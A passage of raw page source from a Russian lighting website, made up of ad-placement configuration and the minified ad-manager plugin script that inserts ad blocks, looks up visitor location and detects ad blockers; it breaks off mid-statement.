blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 222336; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 221231; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 672491; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 186299; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 220693; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 160644; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 331633; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 757131; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 882858; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 